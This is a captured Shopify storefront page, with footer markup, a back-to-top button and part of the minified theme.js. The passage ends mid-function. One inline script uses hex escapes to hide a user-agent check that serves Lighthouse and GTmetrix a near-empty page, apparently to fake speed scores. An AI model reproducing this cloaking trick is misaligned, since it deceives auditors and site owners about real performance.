            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--one-whole  site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Thumos USA</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
     <script> document.open(); if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('X11') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('GTmetrix') == -1) { document.write("\n\u003cdiv id=\"blp-container\" class=\"blp-container\"\u003e\u003c\/div\u003e\n\u003cscript\u003e\n  var BOLD = BOLD || {};\n  BOLD.loyalties = BOLD.loyalties || {};\n  BOLD.loyalties.widget = BOLD.loyalties.widget || {};\n  BOLD.loyalties.widget.state = BOLD.loyalties.widget.state || { customer: {shopifyCustomerId:0}, context: {}, cart: {} };\n\n  \n\n  \n\n  \n\n  \n\u003c\/script\u003e\n");} else{ document.write("<html><p>.</p></html>");} document.close(); </script>
  
<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->


<!-- Back to Top Button -->
<button id="backToTopBtn" aria-label="Back to top">
  <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M12 4L12 20" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
    <path d="M5 11L12 4L19 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  </svg>
</button>

<style>
  #backToTopBtn {
    position: fixed;
    bottom: 22px;
    right: 18px;
    width: 48px;
    height: 48px;
    background: #000;
    color: #fff;
    border: none;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    z-index: 9999;
    opacity: 0;
    pointer-events: none;
    transition: opacity .3s ease;
  }

  #backToTopBtn.active {
    opacity: 1;
    pointer-events: auto;
  }

  #backToTopBtn svg {
    width: 26px;
    height: 26px;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const btn = document.getElementById("backToTopBtn");

    function toggleBtn() {
      if (window.scrollY > 250) {
        btn.classList.add("active");
      } else {
        btn.classList.remove("active");
      }
    }

    window.addEventListener("scroll", toggleBtn);

    btn.addEventListener("click", function () {
      window.scrollTo({ top: 0, behavior: "smooth" });
    });
  });
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766
body_size: 43609
content:
window.theme=window.theme||{},window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=Object.assign({},theme.Sections.prototype,{_createInstance:function(e,t){var i=e.getAttribute("data-section-id"),s=e.getAttribute("data-section-type");if((t=t||this.constructors[s])!==void 0){var n=Object.assign(new t(e),{id:i,type:s,container:e});this.instances.push(n)}},_onSectionLoad:function(e){var t=document.querySelector('[data-section-id="'+e.detail.sectionId+'"]');t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=this.instances.filter(function(t){var i=t.id===e.detail.sectionId;return i&&typeof t.onUnload=="function"&&t.onUnload(e),!i})},_onSelect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onSelect=="function"&&t.onSelect(e)},_onDeselect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onDeselect=="function"&&t.onDeselect(e)},_onBlockSelect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onBlockSelect=="function"&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onBlockDeselect=="function"&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,document.querySelectorAll('[data-section-type="'+e+'"]').forEach(function(e2){this._createInstance(e2,t)}.bind(this))}}),window.slate=window.slate||{},slate.utils={getParameterByName:function(e,t){t||(t=window.location.href),e=e.replace(/[[\]]/g,"\\$&");var i=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null},resizeSelects:function(e){e.forEach(function(e2){var t=document.createElement("span");t.innerHTML=e2.selectedOptions[0].label,document.querySelector(".site-footer").appendChild(t);var i=t.offsetWidth+55;t.remove(),e2.style.width=i+"px"})},keyboardKeys:{TAB:9,ENTER:13,ESCAPE:27,LEFTARROW:37,RIGHTARROW:39}},window.slate=window.slate||{},slate.rte={wrapTable:function(e){e.tables.forEach(function(t){var i=document.createElement("div");i.classList.add(e.tableWrapperClass),t.parentNode.insertBefore(i,t),i.appendChild(t)})},wrapIframe:function(e){e.iframes.forEach(function(t){var i=document.createElement("div");i.classList.add(e.iframeWrapperClass),t.parentNode.insertBefore(i,t),i.appendChild(t),t.src=t.src})}},window.slate=window.slate||{},slate.a11y={state:{firstFocusable:null,lastFocusable:null},pageLinkFocus:function(e){if(e){var t="js-focus-hidden";e.setAttribute("tabIndex","-1"),e.focus(),e.classList.add(t),e.addEventListener("blur",function(){e.classList.remove(t),e.removeAttribute("tabindex")},{once:!0})}},trapFocus:function(e){var t=Array.from(e.container.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex^="-"])')).filter(function(e2){var t2=e2.offsetWidth,i=e2.offsetHeight;return t2!==0&&i!==0&&getComputedStyle(e2).getPropertyValue("display")!=="none"});this.state.firstFocusable=t[0],this.state.lastFocusable=t[t.length-1],e.elementToFocus||(e.elementToFocus=e.container),e.container.setAttribute("tabindex","-1"),e.elementToFocus.focus(),this._setupHandlers(),document.addEventListener("focusin",this._onFocusInHandler),document.addEventListener("focusout",this._onFocusOutHandler)},_setupHandlers:function(){this._onFocusInHandler||(this._onFocusInHandler=this._onFocusIn.bind(this)),this._onFocusOutHandler||(this._onFocusOutHandler=this._onFocusIn.bind(this)),this._manageFocusHandler||(this._manageFocusHandler=this._manageFocus.bind(this))},_onFocusOut:function(){document.removeEventListener("keydown",this._manageFocusHandler)},_onFocusIn:function(e){e.target!==this.state.lastFocusable&&e.target!==this.state.firstFocusable||document.addEventListener("keydown",this._manageFocusHandler)},_manageFocus:function(e){e.keyCode===slate.utils.keyboardKeys.TAB&&(e.target!==this.state.lastFocusable||e.shiftKey||(e.preventDefault(),this.state.firstFocusable.focus()),e.target===this.state.firstFocusable&&e.shiftKey&&(e.preventDefault(),this.state.lastFocusable.focus()))},removeTrapFocus:function(e){e.container&&e.container.removeAttribute("tabindex"),document.removeEventListener("focusin",this._onFocusInHandler)},accessibleLinks:function(e){var t=document.querySelector("body"),i={newWindow:"a11y-new-window-message",external:"a11y-external-message",newWindowExternal:"a11y-new-window-external-message"};e.links!==void 0&&e.links.length||(e.links=document.querySelectorAll("a[href]:not([aria-describedby])")),e.links.forEach(function(e2){var t2=e2.getAttribute("target"),s=e2.getAttribute("rel"),n=function(e3){var t3=window.location.hostname;return e3.hostname!==t3}(e2),r=t2==="_blank";if(n&&e2.setAttribute("aria-describedby",i.external),r){if(!s||s.indexOf("noopener")===-1){var o=s===void 0?"":s+" ";o+="noopener",e2.setAttribute("rel",o)}e2.setAttribute("aria-describedby",i.newWindow)}n&&r&&e2.setAttribute("aria-describedby",i.newWindowExternal)}),function(e2){typeof e2!="object"&&(e2={});var s=Object.assign({newWindow:"Opens in a new window.",external:"Opens external website.",newWindowExternal:"Opens external website in a new window."},e2),n=document.createElement("ul"),r="";for(var o in s)r+="<li id="+i[o]+">"+s[o]+"</li>";n.setAttribute("hidden",!0),n.innerHTML=r,t.appendChild(n)}(e.messages)}},theme.Images=function(){return{preload:function(e,t){typeof e=="string"&&(e=[e]);for(var i=0;i<e.length;i++){var s=e[i];this.loadImage(this.getSizedImageUrl(s,t))}},loadImage:function(e){new Image().src=e},switchImage:function(e,t,i){var s=this.imageSize(t.src),n=this.getSizedImageUrl(e.src,s);i?i(n,e,t):t.src=n},imageSize:function(e){var t=e.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return t!==null?t[2]!==void 0?t[1]+t[2]:t[1]:null},getSizedImageUrl:function(e,t){if(t===null)return e;if(t==="master")return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(i!==null){var s=e.split(i[0]),n=i[0];return this.removeProtocol(s[0]+"_"+t+n)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){typeof t=="string"&&(t=t.replace(".",""));var s="",n=/\{\{\s*(\w+)\s*\}\}/,r=i||e;function o(e2,t2,i2,s2){if(i2=i2||",",s2=s2||".",isNaN(e2)||e2===null)return 0;var n2=(e2=(e2/100).toFixed(t2)).split(".");return n2[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i2)+(n2[1]?s2+n2[1]:"")}switch(r.match(n)[1]){case"amount":s=o(t,2);break;case"amount_no_decimals":s=o(t,0);break;case"amount_with_comma_separator":s=o(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":s=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":s=o(t,0," ");break;case"amount_with_apostrophe_separator":s=o(t,2,"'")}return r.replace(n,s)}}}(),slate.Variants=function(){function e(e2){this.container=e2.container,this.product=e2.product,this.originalSelectorId=e2.originalSelectorId,this.enableHistoryState=e2.enableHistoryState,this.singleOptions=this.container.querySelectorAll(e2.singleOptionSelector),this.currentVariant=this._getVariantFromOptions(),this.singleOptions.forEach(function(e3){e3.addEventListener("change",this._onSelectChange.bind(this))}.bind(this))}return e.prototype=Object.assign({},e.prototype,{_getCurrentOptions:function(){var e2=[];return this.singleOptions.forEach(function(t){var i=t.getAttribute("type");(i==="radio"||i==="checkbox")&&!t.checked||e2.push({value:t.value,index:t.getAttribute("data-index")})}),e2},_getVariantFromOptions:function(){var e2=this._getCurrentOptions();return this.product.variants.find(function(t){return e2.every(function(e3){return t[e3.index]===e3.value})})},_onSelectChange:function(){var e2=this._getVariantFromOptions();this.container.dispatchEvent(new CustomEvent("variantChange",{detail:{variant:e2},bubbles:!0,cancelable:!0})),e2&&(this._updateMasterSelect(e2),this._updateImages(e2),this._updatePrice(e2),this._updateSKU(e2),this.currentVariant=e2,this.enableHistoryState&&this._updateHistoryState(e2))},_updateImages:function(e2){var t=e2.featured_image||{},i=this.currentVariant.featured_image||{};e2.featured_image&&t.src!==i.src&&this.container.dispatchEvent(new CustomEvent("variantImageChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updatePrice:function(e2){e2.price===this.currentVariant.price&&e2.compare_at_price===this.currentVariant.compare_at_price||this.container.dispatchEvent(new CustomEvent("variantPriceChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updateSKU:function(e2){e2.sku!==this.currentVariant.sku&&this.container.dispatchEvent(new CustomEvent("variantSKUChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updateHistoryState:function(e2){if(history.replaceState&&e2){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e2.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e2){var t=this.container.querySelector(this.originalSelectorId);t&&(t.value=e2.id)}}),e}(),this.Shopify=this.Shopify||{},this.Shopify.theme=this.Shopify.theme||{},this.Shopify.theme.PredictiveSearch=function(){"use strict";function e(){var e2=Error.call(this);return e2.name="Server error",e2.message="Something went wrong on the server",e2.status=500,e2}function t(e2){var t2=Error.call(this);return t2.name="Not found",t2.message="Not found",t2.status=e2,t2}function i(){var e2=Error.call(this);return e2.name="Server error",e2.message="Something went wrong on the server",e2.status=500,e2}function s(e2){var t2=Error.call(this);return t2.name="Content-Type error",t2.message="Content-Type was not provided or is of wrong type",t2.status=e2,t2}function n(e2){var t2=Error.call(this);return t2.name="JSON parse error",t2.message="JSON syntax error",t2.status=e2,t2}function r(e2,t2,i2,s2){var n2=Error.call(this);return n2.name=t2,n2.message=i2,n2.status=e2,n2.retryAfter=s2,n2}function o(e2,t2,i2){var s2=Error.call(this);return s2.name=t2,s2.message=i2,s2.status=e2,s2}function a(e2,t2,i2){var s2=Error.call(this);return s2.name=t2,s2.message=i2,s2.status=e2,s2}function c(e2){this._store={},this._keys=[],e2&&e2.bucketSize?this.bucketSize=e2.bucketSize:this.bucketSize=20}function l(){this.events={}}function d(e2){this.eventName=e2,this.callbacks=[]}function u(e2,t2){var i2="";return t2=t2||null,Object.keys(e2).forEach(function(s2){var n2=s2+"=";switch(t2&&(n2=t2+"["+s2+"]"),function(e3){return Object.prototype.toString.call(e3).slice(8,-1).toLowerCase()}(e2[s2])){case"object":i2+=u(e2[s2],t2?n2:s2);break;case"array":i2+=n2+"="+e2[s2].join(",")+"&";break;default:t2&&(n2+="="),i2+=n2+encodeURIComponent(e2[s2])+"&"}}),i2}c.prototype.set=function(e2,t2){if(this.count()>=this.bucketSize){var i2=this._keys.splice(0,1);this.delete(i2)}return this._keys.push(e2),this._store[e2]=t2,this._store},c.prototype.get=function(e2){return this._store[e2]},c.prototype.has=function(e2){return!!this._store[e2]},c.prototype.count=function(){return Object.keys(this._store).length},c.prototype.delete=function(e2){var t2=!!this._store[e2];return delete this._store[e2],t2&&!this._store[e2]},l.prototype.on=function(e2,t2){var i2=this.events[e2];i2||(i2=new d(e2),this.events[e2]=i2),i2.registerCallback(t2)},l.prototype.off=function(e2,t2){var i2=this.events[e2];i2&&i2.callbacks.indexOf(t2)>-1&&(i2.unregisterCallback(t2),i2.callbacks.length===0&&delete this.events[e2])},l.prototype.dispatch=function(e2,t2){var i2=this.events[e2];i2&&i2.fire(t2)},d.prototype.registerCallback=function(e2){this.callbacks.push(e2)},d.prototype.unregisterCallback=function(e2){var t2=this.callbacks.indexOf(e2);t2>-1&&this.callbacks.splice(t2,1)},d.prototype.fire=function(e2){this.callbacks.slice(0).forEach(function(t2){t2(e2)})};var h,p,m,v=(h=function(c2,l2,d2,u2){var h2=new XMLHttpRequest;h2.onreadystatechange=function(){if(h2.readyState===XMLHttpRequest.DONE){var c3=h2.getResponseHeader("Content-Type");if(h2.status>=500)u2(new i);else if(h2.status!==404)if(typeof c3=="string"&&c3.toLowerCase().match("application/json")!==null)if(h2.status!==417)if(h2.status!==422)if(h2.status!==429)if(h2.status!==200)try{var p2=JSON.parse(h2.responseText);u2(new e(h2.status,p2.message,p2.description))}catch{u2(new n(h2.status))}else try{var m2=JSON.parse(h2.responseText);m2.query=l2,d2(m2)}catch{u2(new n(h2.status))}else try{var v2=JSON.parse(h2.responseText);u2(new r(h2.status,v2.message,v2.description,h2.getResponseHeader("Retry-After")))}catch{u2(new n(h2.status))}else try{var f2=JSON.parse(h2.responseText);u2(new a(h2.status,f2.message,f2.description))}catch{u2(new n(h2.status))}else try{var y2=JSON.parse(h2.responseText);u2(new o(h2.status,y2.message,y2.description))}catch{u2(new n(h2.status))}else u2(new s(h2.status));else u2(new t(h2.status))}},h2.open("get","/search/suggest.json?q="+encodeURIComponent(l2)+"&"+c2),h2.setRequestHeader("Content-Type","application/json"),h2.send()},p=10,m=null,function(){var e2=this,t2=arguments;clearTimeout(m),m=setTimeout(function(){m=null,h.apply(e2,t2)},p||0)});function f(e2){if(!e2)throw new TypeError("No config object was specified");this._retryAfter=null,this._currentQuery=null,this.dispatcher=new l,this.cache=new c({bucketSize:40}),this.configParams=u(e2)}function y(e2){return typeof e2!="string"?null:e2.trim().replace(" ","-").toLowerCase()}return f.TYPES={PRODUCT:"product",PAGE:"page",ARTICLE:"article"},f.FIELDS={AUTHOR:"author",BODY:"body",PRODUCT_TYPE:"product_type",TAG:"tag",TITLE:"title",VARIANTS_BARCODE:"variants.barcode",VARIANTS_SKU:"variants.sku",VARIANTS_TITLE:"variants.title",VENDOR:"vendor"},f.UNAVAILABLE_PRODUCTS={SHOW:"show",HIDE:"hide",LAST:"last"},f.prototype.query=function(e2){try{(function(e3){var t3;if(e3==null)throw(t3=new TypeError("'query' is missing")).type="argument",t3;if(typeof e3!="string")throw(t3=new TypeError("'query' is not a string")).type="argument",t3})(e2)}catch(e3){return void this.dispatcher.dispatch("error",e3)}if(e2==="")return this;this._currentQuery=y(e2);var t2=this.cache.get(this._currentQuery);return t2?(this.dispatcher.dispatch("success",t2),this):(v(this.configParams,e2,function(e3){this.cache.set(y(e3.query),e3),y(e3.query)===this._currentQuery&&(this._retryAfter=null,this.dispatcher.dispatch("success",e3))}.bind(this),function(e3){e3.retryAfter&&(this._retryAfter=e3.retryAfter),this.dispatcher.dispatch("error",e3)}.bind(this)),this)},f.prototype.on=function(e2,t2){return this.dispatcher.on(e2,t2),this},f.prototype.off=function(e2,t2){return this.dispatcher.off(e2,t2),this},f}(),this.Shopify=this.Shopify||{},this.Shopify.theme=this.Shopify.theme||{},this.Shopify.theme.PredictiveSearchComponent=function(e){"use strict";var t={resources:{type:[(e=e&&e.hasOwnProperty("default")?e.default:e).TYPES.PRODUCT],options:{unavailable_products:e.UNAVAILABLE_PRODUCTS.LAST,fields:[e.FIELDS.TITLE,e.FIELDS.VENDOR,e.FIELDS.PRODUCT_TYPE,e.FIELDS.VARIANTS_TITLE]}}};function i(i2){if(!(i2&&i2.selectors&&i2.selectors.input&&n(i2.selectors.input)&&i2.selectors.result&&n(i2.selectors.result)&&i2.resultTemplateFct&&o(i2.resultTemplateFct)&&i2.numberOfResultsTemplateFct&&o(i2.numberOfResultsTemplateFct)&&i2.loadingResultsMessageTemplateFct&&o(i2.loadingResultsMessageTemplateFct))){var s2=new TypeError("PredictiveSearchComponent config is not valid");throw s2.type="argument",s2}var r2,a;this.nodes=(r2=i2.selectors,{input:document.querySelector(r2.input),reset:document.querySelector(r2.reset),result:document.querySelector(r2.result)}),function(e2){return!(!e2||!e2.input||!e2.result||e2.input.tagName!=="INPUT")}(this.nodes)?(this._searchKeyword="",this.resultTemplateFct=i2.resultTemplateFct,this.numberOfResultsTemplateFct=i2.numberOfResultsTemplateFct,this.loadingResultsMessageTemplateFct=i2.loadingResultsMessageTemplateFct,this.numberOfResults=i2.numberOfResults||4,this.classes={visibleVariant:i2.visibleVariant?i2.visibleVariant:"predictive-search-wrapper--visible",itemSelected:i2.itemSelectedClass?i2.itemSelectedClass:"predictive-search-item--selected",clearButtonVisible:i2.clearButtonVisibleClass?i2.clearButtonVisibleClass:"predictive-search__clear-button--visible"},this.selectors={searchResult:i2.searchResult?i2.searchResult:"[data-search-result]"},this.callbacks=function(e2){return{onBodyMousedown:e2.onBodyMousedown,onBeforeOpen:e2.onBeforeOpen,onOpen:e2.onOpen,onBeforeClose:e2.onBeforeClose,onClose:e2.onClose,onInputFocus:e2.onInputFocus,onInputKeyup:e2.onInputKeyup,onInputBlur:e2.onInputBlur,onInputReset:e2.onInputReset,onBeforeDestroy:e2.onBeforeDestroy,onDestroy:e2.onDestroy}}(i2),(a=this.nodes.input).setAttribute("autocorrect","off"),a.setAttribute("autocomplete","off"),a.setAttribute("autocapitalize","off"),a.setAttribute("spellcheck","false"),this._addInputEventListeners(),this._addBodyEventListener(),this._addAccessibilityAnnouncer(),this._toggleClearButtonVisibility(),this.predictiveSearch=new e(i2.PredictiveSearchAPIConfig?i2.PredictiveSearchAPIConfig:t),this.predictiveSearch.on("success",this._handlePredictiveSearchSuccess.bind(this)),this.predictiveSearch.on("error",this._handlePredictiveSearchError.bind(this))):console.warn("Could not find valid nodes")}function s(e2){return Object.prototype.toString.call(e2)}function n(e2){return s(e2)==="[object String]"}function r(e2){return s(e2)==="[object Boolean]"}function o(e2){return s(e2)==="[object Function]"}return i.prototype.isResultVisible=!1,i.prototype.results={},i.prototype._latencyTimer=null,i.prototype._resultNodeClicked=!1,i.prototype._addInputEventListeners=function(){var e2=this.nodes.input,t2=this.nodes.reset;e2&&(this._handleInputFocus=this._handleInputFocus.bind(this),this._handleInputBlur=this._handleInputBlur.bind(this),this._handleInputKeyup=this._handleInputKeyup.bind(this),this._handleInputKeydown=this._handleInputKeydown.bind(this),e2.addEventListener("focus",this._handleInputFocus),e2.addEventListener("blur",this._handleInputBlur),e2.addEventListener("keyup",this._handleInputKeyup),e2.addEventListener("keydown",this._handleInputKeydown),t2&&(this._handleInputReset=this._handleInputReset.bind(this),t2.addEventListener("click",this._handleInputReset)))},i.prototype._removeInputEventListeners=function(){var e2=this.nodes.input;e2.removeEventListener("focus",this._handleInputFocus),e2.removeEventListener("blur",this._handleInputBlur),e2.removeEventListener("keyup",this._handleInputKeyup),e2.removeEventListener("keydown",this._handleInputKeydown)},i.prototype._addBodyEventListener=function(){this._handleBodyMousedown=this._handleBodyMousedown.bind(this),document.querySelector("body").addEventListener("mousedown",this._handleBodyMousedown)},i.prototype._removeBodyEventListener=function(){document.querySelector("body").removeEventListener("mousedown",this._handleBodyMousedown)},i.prototype._removeClearButtonEventListener=function(){var e2=this.nodes.reset;e2&&e2.removeEventListener("click",this._handleInputReset)},i.prototype._handleBodyMousedown=function(e2){if(this.isResultVisible&&this.nodes!==null)if(e2.target.isEqualNode(this.nodes.input)||this.nodes.input.contains(e2.target)||e2.target.isEqualNode(this.nodes.result)||this.nodes.result.contains(e2.target))this._resultNodeClicked=!0;else if(o(this.callbacks.onBodyMousedown)){var t2=this.callbacks.onBodyMousedown(this.nodes);r(t2)&&t2&&this.close()}else this.close()},i.prototype._handleInputFocus=function(e2){if(o(this.callbacks.onInputFocus)){var t2=this.callbacks.onInputFocus(this.nodes);if(r(t2)&&!t2)return!1}return e2.target.value.length>0&&this._search(),!0},i.prototype._handleInputBlur=function(){return setTimeout(function(){if(o(this.callbacks.onInputBlur)){var e2=this.callbacks.onInputBlur(this.nodes);if(r(e2)&&!e2)return!1}return!document.activeElement.isEqualNode(this.nodes.reset)&&(this._resultNodeClicked?(this._resultNodeClicked=!1,!1):void this.close())}.bind(this)),!0},i.prototype._addAccessibilityAnnouncer=function(){this._accessibilityAnnouncerDiv=window.document.createElement("div"),this._accessibilityAnnouncerDiv.setAttribute("style","position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0;"),this._accessibilityAnnouncerDiv.setAttribute("data-search-announcer",""),this._accessibilityAnnouncerDiv.setAttribute("aria-live","polite"),this._accessibilityAnnouncerDiv.setAttribute("aria-atomic","true"),this.nodes.result.parentElement.appendChild(this._accessibilityAnnouncerDiv)},i.prototype._removeAccessibilityAnnouncer=function(){this.nodes.result.parentElement.removeChild(this._accessibilityAnnouncerDiv)},i.prototype._updateAccessibilityAttributesAfterSelectingElement=function(e2,t2){this.nodes.input.setAttribute("aria-activedescendant",t2.id),e2&&e2.removeAttribute("aria-selected"),t2.setAttribute("aria-selected",!0)},i.prototype._clearAriaActiveDescendant=function(){this.nodes.input.setAttribute("aria-activedescendant","")},i.prototype._announceNumberOfResultsFound=function(e2){var t2=this._accessibilityAnnouncerDiv.innerHTML,i2=this.numberOfResultsTemplateFct(e2);t2===i2&&(i2+="&nbsp;"),this._accessibilityAnnouncerDiv.innerHTML=i2},i.prototype._announceLoadingState=function(){this._accessibilityAnnouncerDiv.innerHTML=this.loadingResultsMessageTemplateFct()},i.prototype._handleInputKeyup=function(e2){if(o(this.callbacks.onInputKeyup)){var t2=this.callbacks.onInputKeyup(this.nodes);if(r(t2)&&!t2)return!1}if(this._toggleClearButtonVisibility(),this.isResultVisible&&this.nodes!==null){if(e2.keyCode===38)return this._navigateOption(e2,"UP"),!0;if(e2.keyCode===40)return this._navigateOption(e2,"DOWN"),!0;if(e2.keyCode===13)return this._selectOption(),!0;e2.keyCode===27&&this.close()}return e2.target.value.length<=0?(this.close(),this._setKeyword("")):e2.target.value.length>0&&this._search(),!0},i.prototype._handleInputKeydown=function(e2){e2.keyCode===13&&this._getSelectedOption()!==null&&e2.preventDefault(),e2.keyCode!==38&&e2.keyCode!==40||e2.preventDefault()},i.prototype._handleInputReset=function(e2){if(e2.preventDefault(),o(this.callbacks.onInputReset)){var t2=this.callbacks.onInputReset(this.nodes);if(r(t2)&&!t2)return!1}return this.nodes.input.value="",this.nodes.input.focus(),this._toggleClearButtonVisibility(),this.close(),!0},i.prototype._navigateOption=function(e2,t2){var i2=this._getSelectedOption();if(i2)if(t2==="DOWN"){var s2=i2.nextElementSibling;s2&&(i2.classList.remove(this.classes.itemSelected),s2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(i2,s2))}else{var n2=i2.previousElementSibling;n2&&(i2.classList.remove(this.classes.itemSelected),n2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(i2,n2))}else{var r2=this.nodes.result.querySelector(this.selectors.searchResult);r2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(null,r2)}},i.prototype._getSelectedOption=function(){return this.nodes.result.querySelector("."+this.classes.itemSelected)},i.prototype._selectOption=function(){var e2=this._getSelectedOption();e2&&e2.querySelector("a, button").click()},i.prototype._search=function(){var e2=this.nodes.input.value;this._searchKeyword!==e2&&(clearTimeout(this._latencyTimer),this._latencyTimer=setTimeout(function(){this.results.isLoading=!0,this._announceLoadingState(),this.nodes.result.classList.add(this.classes.visibleVariant),this.nodes.result.innerHTML=this.resultTemplateFct(this.results)}.bind(this),500),this.predictiveSearch.query(e2),this._setKeyword(e2))},i.prototype._handlePredictiveSearchSuccess=function(e2){clearTimeout(this._latencyTimer),this.results=e2.resources.results,this.results.isLoading=!1,this.results.products=this.results.products.slice(0,this.numberOfResults),this.results.canLoadMore=this.numberOfResults<=this.results.products.length,this.results.searchQuery=this.nodes.input.value,this.results.products.length>0||this.results.searchQuery?(this.nodes.result.innerHTML=this.resultTemplateFct(this.results),this._announceNumberOfResultsFound(this.results),this.open()):(this.nodes.result.innerHTML="",this._closeOnNoResults())},i.prototype._handlePredictiveSearchError=function(){clearTimeout(this._latencyTimer),this.nodes.result.innerHTML="",this._closeOnNoResults()},i.prototype._closeOnNoResults=function(){this.nodes&&this.nodes.result.classList.remove(this.classes.visibleVariant),this.isResultVisible=!1},i.prototype._setKeyword=func